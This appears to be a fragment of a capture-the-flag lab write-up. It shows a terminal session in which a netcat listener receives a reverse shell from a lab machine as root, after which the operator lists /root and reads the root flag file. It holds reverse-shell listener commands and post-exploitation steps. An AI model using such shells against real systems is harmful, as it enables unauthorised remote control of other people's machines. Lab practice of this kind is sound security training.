 root@upset:~/tools/jadx# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [ ] from lax.thm [10.10.90.68] 60806
bash: cannot set terminal process group (2692): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/root# cd
cd
bash: cd: HOME not set
root@ubuntu:/root# cd /root
cd /root
root@ubuntu:/root# ls
ls
root.txt
run.sh
root@ubuntu:/root# cat root.txt
cat root.txt
root@ubuntu:/root#